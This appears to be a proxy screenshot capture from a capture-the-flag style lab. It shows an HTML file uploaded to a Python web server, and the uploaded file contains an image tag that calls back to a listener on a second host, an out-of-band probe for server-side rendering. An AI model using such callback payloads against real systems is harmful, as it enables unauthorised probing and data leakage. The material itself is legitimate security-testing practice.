 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.116.135:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------37900255983844748056353776491
8
8 Content-Length: 346
9 Origin: http://10.129.116.135:8080
10 Connection: close
11 Referer: http://10.129.116.135:8080/
12 Cookie: secret=YzNWd1pYSnpaV055WlhRSwo=
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------379002559838447480563537764918
16 Content-Disposition: form-data; name="file"; filename="
fileToUpload.html"
17 Content-Type: text/html
18
19 <!DOCTYPE html>
20 <html>
21 <body>
22 <a>Hello World!</a>
23 <img src="http://10.10.15.142:9091/x?=viaimgtag">
24 </body>
25 </html>
26
27 -----------------------------379002559838447480563537764918--
28
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 80
4 Server: Werkzeug/2.0.2 Python/3.8.12
5 Date: Sat, 07 May 2022 09:19:54 GMT
6
7 <!doctype html><html>
<h1>
Thanks!
</h1>
<a>
Your file has been processed.
</a>
</html>